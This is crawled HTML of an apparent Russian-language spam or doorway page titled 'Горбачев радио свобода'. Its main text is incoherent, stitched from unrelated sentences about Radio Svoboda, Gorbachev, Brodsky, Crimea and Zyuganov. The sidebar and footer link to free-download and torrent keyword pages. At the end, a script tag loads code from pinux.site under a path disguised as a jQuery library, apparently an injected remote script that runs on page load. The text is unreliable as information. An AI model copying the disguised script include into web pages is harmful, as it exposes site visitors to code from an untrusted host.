

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hieyeexoh.freelawfounders.org/wmwu56-gorbachev-radio-svoboda.html
body_size: 2924
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Горбачев радио свобода - hieyeexoh.freelawfounders.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">hieyeexoh.freelawfounders.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Горбачев радио свобода</h2>
                            </header>
                            <p>Радио Свобода ставит своей задачей распространение ценностей демократии и гражданского общества. Михаи́л Серге́евич Горбачёв (род. 2 марта 1931, село Привольное, Северо-Кавказский край, РСФСР, СССР) — советский и российский государственный, политический Траурная передача ВВС о кончине Иосифа Бродского от 29 января 1996 года ( в передаче звучит интервью Маши Слоним с новоиспеченным лауреатом Нобелевской премии от 1987 года). Пятилетие аннексии Крыма не было отмечено заявлениями американских официальных лиц, ранее неоднократно повторявших о том, что Россия должна вернуть Крым Украине. Анастасия Вертинская и Олег Шкловский - Фрагмент спектакля Володина "С любимыми не расставайтесь" тр."Современник" - Творческий отчет молодых актеров Современника бригадам. Ящик Пандоры - информационный сайт, на котором собраны «тайные знания», ознакомившись с ними, вы взглянете на Мир другими глазами. «Слушайте радио, остальное — видимость» (С. Бунтман) «Свободное радио для свободных людей. 
Геннадий Зюганов: Знаете, я не думал, что мы вернемся к практике 1990-х. Путину это категорически не нужно. Введение. Теоретические подходы. Современный этап отечественной истории, начавшийся в середине 1980-х гг. по глубине коллизий и перемен сопоставим с самыми драматичными историческими эпохами. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wmwu56-skachat-pesni-dlya-karaoke-besplatno-torrent.html">Скачать песни для караоке бесплатно торрент</a></li>
                                <li><a href="wmwu56-videokodek-dlya-vindovs-7.html">Видеокодек для виндовс 7</a></li>
                                <li><a href="wmwu56-korporaciya-monstrov-skachat-besplatno-igru-na-kompyuter.html">Корпорация монстров скачать бесплатно игру на компьютер</a></li>
                                <li><a href="wmwu56-skachat-knigu-magiya-fentezi.html">Скачать книгу магия фэнтези</a></li>
                                <li><a href="wmwu56-ethernet-kontroller-drayver-dlya-samsung-rc530.html">Ethernet контроллер драйвер для samsung rc530</a></li>
                                <li><a href="wmwu56-obrazec-dokumenta-schet-na-oplatu.html">Образец документа счет на оплату</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-effektivnyy-kontrakt-s-uchitelem-2014-obrazec.html">Эффективный контракт с учителем 2014 образец</a></li>
                                            <li><a href="wmwu56-avgust-rash-muzyka-iz-filma-skachat.html">Август раш музыка из фильма скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-skachat-programmy-torrentino.html">Скачать программы торрентино</a></li>
                                            <li><a href="wmwu56-knigi-arhivah-skachat-besplatno.html">Книги архивах скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-piter-serafinovich-strazhi-galaktiki.html">Питер серафинович стражи галактики</a></li>
                                            <li><a href="wmwu56-gost-stal-13-hfa.html">Гост сталь 13 хфа</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-skachat-besplatno-pesnyu-antigeysha-gruppy-viagra.html">Скачать бесплатно песню антигейша группы виагра</a></li>
                                            <li><a href="wmwu56-personazhi-burya-poter.html">Персонажи буря потерь</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
